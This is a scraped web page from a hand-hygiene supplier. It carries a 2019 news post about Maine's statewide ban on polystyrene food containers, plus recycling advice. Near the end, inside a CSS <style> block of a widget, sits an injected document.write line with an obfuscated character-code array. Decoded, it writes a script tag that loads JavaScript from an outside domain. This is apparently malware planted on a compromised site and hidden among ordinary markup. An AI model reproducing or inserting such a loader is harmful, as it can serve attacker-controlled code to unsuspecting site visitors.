<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorcleanhygiene.com/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorcleanhygiene.com/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorcleanhygiene.com/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorcleanhygiene.com/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorcleanhygiene.com/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorcleanhygiene.com/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorcleanhygiene.com/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorcleanhygiene.com/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorcleanhygiene.com/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorcleanhygiene.com/news-views/" class="nav-link">News &#038; Views</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorcleanhygiene.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul><div class="fl-page-nav-search">
<a href="#" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a>
<form method="get" role="search" aria-label="Search" action="https://doctorcleanhygiene.com/" title="Type and press Enter to search.">
<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" />
</form>
</div>
</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><!-- .fl-page-header -->
<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">
<div class="container">
<div class="row">
<div class="fl-content fl-content-left col-md-8">
<article class="fl-post post-2315 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="fl-post-2315" itemscope itemtype="https://schema.org/BlogPosting">
<header class="fl-post-header">
<h1 class="fl-post-title" itemprop="headline">
First Statewide Ban on Styrofoam Begins in 2021					</h1>
<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorcleanhygiene.com/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">May 9, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorcleanhygiene.com/first-statewide-ban-on-styrofoam-begins-in-2021/" content="First Statewide Ban on Styrofoam Begins in 2021" /><meta itemprop="datePublished" content="2019-05-09" /><meta itemprop="dateModified" content="2019-05-09" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorcleanhygiene.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorcleanhygiene.com/wp-content/uploads/2019/05/foam.jpg" /><meta itemprop="width" content="677" /><meta itemprop="height" content="450" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->
<div class="fl-post-content clearfix" itemprop="text">
<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://doctorcleanhygiene.com/first-statewide-ban-on-styrofoam-begins-in-2021/" data-a2a-title="First Statewide Ban on Styrofoam Begins in 2021"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Ffirst-statewide-ban-on-styrofoam-begins-in-2021%2F&amp;linkname=First%20Statewide%20Ban%20on%20Styrofoam%20Begins%20in%202021" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Ffirst-statewide-ban-on-styrofoam-begins-in-2021%2F&amp;linkname=First%20Statewide%20Ban%20on%20Styrofoam%20Begins%20in%202021" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Ffirst-statewide-ban-on-styrofoam-begins-in-2021%2F&amp;linkname=First%20Statewide%20Ban%20on%20Styrofoam%20Begins%20in%202021" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Ffirst-statewide-ban-on-styrofoam-begins-in-2021%2F&amp;linkname=First%20Statewide%20Ban%20on%20Styrofoam%20Begins%20in%202021" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Facility managers and staff working in commercial kitchens, schools, and other facilities in the state of Maine that provide food services have until January 1, 2021 to find replacements for polystyrene food and beverage containers.</p>
<p>Maine Gov. Janet Mills signed a new law that prohibits the sale or distribution of disposable containers made of polystyrene, also known as the brand name of Styrofoam. The law applies to takeout containers, bowls, plates, trays, cartons, cups, sleeves, and stirrers. Once the ban goes into effect, violations will be subject to a fine up to US$100.</p>
<p>There are three exemptions for food establishments, including emergency use to preserve public health and safety, containers that customers bring into establishments, and containers that businesses purchase prepackaged at wholesale.</p>
<p>Plastic foam food containers are among the top 10 most commonly littered items in the United States. More than 256 million pieces of disposable foam cups, plates, bowls, platters, and trays are used every year in Maine, according to the National Resources Council of Maine.</p>
<p>Although polystyrene cannot be recycled in Maine, other states have facilities that will take the material. CMM offers the following advice for facilities looking to improve their recycling practices:</p>
<p>Know which materials recycling facilities in your area handle so you are not saving items they cannot recycle or throwing away items that are recyclable.<br />
Make recycling easy for facility occupants by placing recycling containers in convenient locations and posting lists of recyclable items near the containers.<br />
Conduct a waste audit to identify the most common items in your facility’s waste stream, such as paper hand towels, food waste, or packaging supplies, and determine which can be recycled.<br />
Track and report recycling accomplishments, to encourage more people to participate and make recycling a part of the company culture.</p>
</div><!-- .fl-post-content -->
<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="https://doctorcleanhygiene.com/category/news/" rel="category tag">News &amp; Views</a></div></div>		
</article>
<!-- .fl-post -->
</div>
<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<aside id="search-2" class="fl-widget widget_search"><h4 class="fl-widget-title">Search</h4><form aria-label="Search" method="get" role="search" action="https://doctorcleanhygiene.com/" title="Type and press Enter to search.">
<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>
</div>
</div>

</div><!-- .fl-page-content -->
<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
<div class="fl-page-footer-widgets">
<div class="fl-page-footer-widgets-container container">
<div class="fl-page-footer-widgets-row row">
<div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Products</h4><div class="menu-footer-manu-container"><ul id="menu-footer-manu" class="menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/">Hand Hygiene Sanitizer Dispenser Solution</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/">Hand Lotion &#038; Sanitizer Solution</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/">Hand Sanitizer Dispenser Accessories</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-2">
<aside id="recent-posts-3" class="fl-widget widget_recent_entries">
<h4 class="fl-widget-title">News</h4>
<ul>
<li>
<a href="https://doctorcleanhygiene.com/2023-world-hand-hygiene-day/">2023 world hand hygiene day</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/holiday-notice-labour-day/">Holiday Notice （Labour day）</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/hand-hygiene-compliance-2023/">Hand hygiene compliance 2023</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/how-to-prevent-norovirus-infection/">How to prevent norovirus infection?</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/">What does distributors focus more on automatic hand sanitiser dispenser?</a>
</li>
</ul>
</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Phone: </strong><br />
86-574-56202601 (Global)<br />
86-574-56202629 (China)</p>
<p><strong>Fax:</strong> 86-574-56202600</p>
<p><strong>Email:</strong> <a href="mailto:changqi@DoctorClean.com.cn" target="_blank" rel="noopener">changqi@DoctorClean.com.cn</a></p>
</div>
</aside><aside id="a2a_follow_widget-2" class="fl-widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/doctorclean.handhygiene" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin_company" href="https://www.linkedin.com/company/10134942/admin/" title="LinkedIn Company" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Handhygienes/status/1422366913506676743" title="Twitter" rel="noopener" target="_blank"></a></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="media_image-2" class="fl-widget widget_media_image"><img width="400" height="256" src="https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400.png" class="image wp-image-610  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400.png 400w, https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400-300x192.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></aside><aside id="block-5" class="fl-widget widget_block widget_text">
<p><a href="https://doctorcleanhygiene.com/privacy-policy/">Privacy Policy</a></p>
</aside></div>		</div>
</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
<div class="fl-page-footer-container container">
<div class="fl-page-footer-row row">
<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">
<span>&copy; 2025 Doctorclean</span>
<span> | </span>
<span id="fl-site-credits">Powered by <a href="http://www.wpbeaverbuilder.com/?utm_medium=bb-pro&utm_source=bb-theme&utm_campaign=theme-footer" target="_blank" title="WordPress Page Builder Plugin" rel="nofollow noopener">Beaver Builder</a></span>
</div>
</div>					</div>
</div>
</div><!-- .fl-page-footer -->
</footer>
</div><!-- .fl-page -->
<div class="gtranslate_wrapper" id="gt-wrapper-83352786"></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
<div class="ht_ctc_style ht_ctc_chat_style">
<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
<defs>
<path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
</defs>
<linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
<stop offset="0" stop-color="#61fd7d"/>
<stop offset="1" stop-color="#2bb826"/>
</linearGradient>
<use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
<g>
<path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
</g>
</svg></div>
</div>
</div>
<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;8615867253390&quot;,&quot;pre_filled&quot;:&quot;Hello Doctorclean!\r\nName:\r\nLike to know more information about - &#039;First Statewide Ban on Styrofoam Begins in 2021&#039; - https:\/\/doctorcleanhygiene.com\/first-statewide-ban-on-styrofoam-begins-in-2021\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="60c363be3d"></span>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='font-awesome-5-css' href='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/1043reqq/a7c5h.css" media="all"/>
<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_chat_var = {"number":"8615867253390","pre_filled":"Hello Doctorclean!\r\nName:\r\nLike to know more information about - 'First Statewide Ban on Styrofoam Begins in 2021' - https:\/\/doctorcleanhygiene.com\/first-statewide-ban-on-styrofoam-begins-in-2021\/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.34' id='ht_ctc_app_js-js'></script>
<script id='pt-cv-content-views-script-js-extra'>
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"9076e79de7","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/doctorcleanhygiene.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1' id='pt-cv-content-views-script-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a713940073f3483261e456625a62c09e","fragment_name":"wc_fragments_a713940073f3483261e456625a62c09e","request_timeout":"5000"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script id='wce_frontend_js-js-extra'>
var catalog_enquiry_front = {"ajaxurl":"https:\/\/doctorcleanhygiene.com\/wp-admin\/admin-ajax.php","json_arr":"[\"name\",\"email\"]","settings":{"is_enable":["is_enable"],"is_enable_enquiry":["is_enable_enquiry"],"other_emails":"info@doctorcleanhygiene.com","is_other_admin_mail":["is_other_admin_mail"]},"settings_gen":{"bottom_content_form":"-Enquiry-"},"error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Please enter the valid seurity code","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Enquiry sent successfully","redirect_link":"","captcha":"357VS9I3"};
</script>
<script src='//doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1' id='wce_frontend_js-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.1' id='jquery-throttle-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.1' id='jquery-magnificpopup-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1' id='fl-automator-js'></script>
<script id='gt_widget_script_83352786-js-before'>
